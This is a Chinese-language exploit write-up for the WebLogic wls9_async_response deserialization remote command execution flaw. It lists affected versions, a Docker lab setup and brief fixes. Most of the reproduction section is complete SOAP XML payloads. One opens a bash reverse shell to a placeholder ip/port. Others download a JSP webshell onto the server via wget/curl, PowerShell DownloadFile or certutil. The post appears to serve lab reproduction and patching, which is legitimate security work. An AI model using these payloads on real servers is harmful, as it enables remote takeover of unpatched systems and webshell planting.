Weblogic wls9_async_response 反序列化远程命令执行漏洞(CNVD-C-2019-48814)
我有一千种一万种想见你的理由,却唯独少了一种见你的身份。
漏洞概述:
- 跟该漏洞存在于wls9-async组件,这个组件主要作用是异步通讯服务,攻击者可以向/_async/AsyncResponseService路径下传入构造好的恶意xml格式的数据,传入的数据在服务器端反序列化时,执行其中的恶意代码,从而可以getshell。
漏洞版本:
WebLogic 10.3.6.0 12.1.3.0.0 12.2.1.1.0 12.2.1.2.0
漏洞搭建:
-

docker快速搭建,访问7001登录页面及成功。
-
docker pull ismaleiva90/weblogic12
docker run -d -p 7001:7001 -p 7002:7002 --restart=always ismaleiva90/weblogic12:latest
漏洞复现:
- Linux
首先访问/_async/AsyncResponseService来判断是否启用该组件。

也可以用namp插件进行扫描weblogic.nse
 然后向/_async/AsyncResponseService发送XMLPoc,连接类型content-type: text/xml
然后向/_async/AsyncResponseService发送XMLPoc,连接类型content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/ip/port 0>&1</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
即可成功反弹shell 上传webshell可以利用
上传webshell可以利用<string>wget/curl http://ip:8000/Desktop/shell.jsp -O servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/warr/webshell.jsp(结合shell,pwd查看路径)</string>也可以利用echo 一句话base64 | base64 -d > 路径
- WINDOWS
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell (new-object System.Net.WebClient).DownloadFile( 'http://ip/webshell','servers/AdminServer/tmp/_WL_internal/bea_wls_internal/war/webshell.jsp')</string>
###<string>certutil -urlcache -split -f http://ip/webshell servers/AdminServer/tmp/_WL_internal/bea_wls_internal/war/webshell.jsp</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
也先发送可以echo base64 >路径 数据包,然后在发送certutil -decode 路径/shell servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp数据包。
https://github.com/lufeirider/CVE-2019-2725 大佬poc
漏洞修复:
- 禁用bea_wls9_async_response组件
- 删除wls9_async_response的war包并重启
- 禁止访问 /_async/* 路径。
ps:余生很长,请多指教。

